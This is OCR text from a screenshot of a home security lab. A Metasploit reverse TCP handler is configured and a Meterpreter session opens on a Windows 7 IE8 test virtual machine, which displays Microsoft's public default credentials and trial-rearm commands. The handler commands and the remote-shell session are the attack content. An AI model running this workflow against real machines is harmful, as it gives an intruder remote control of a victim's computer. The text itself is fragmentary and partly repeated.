 Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Sun 05:36 1
myvanom.
exe
ex.html
Terminal
File Edit View Search Terminal Help
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.0.127
LHOST => 192.168.0.127
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.0.127:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.143
[*] Meterpreter session 1 opened (192.168.0.127:443 -> 192.168.0.143:4
017-02-26 05:36:51 -0500
meterpreter >
IE8 - Win7 (Migawka 1) [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Recycle Bin
license -
Shortcut
Service Pack: Service Pack 1
http://modern.IE
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, and 8.1 virtual machines, you need to connect to the Internet in order to activate the
trial. In most cases, activation will be done automatically after a few minutes, but you can also
enter "slmgr /ato" from an administrative command prompt. This will give you 90 days.
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few
minutes after boot stating the days left (in the system tray).
Re-arm:
In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if
there are rearms left. The following commands can be run from an administrative command
prompt (right-click on Command Prompt and select the 'Run as Administrator' option).
Show current license, time remaining, re-arm count (all except Windows XP):
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given in the case no rearms are left.
rundll32.exe syssetup,SetupOobeBnk
Service Pack: Service Pack 1
http://modern.IE
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
2:36 AM
2/26/2017
Right Control
Right Contro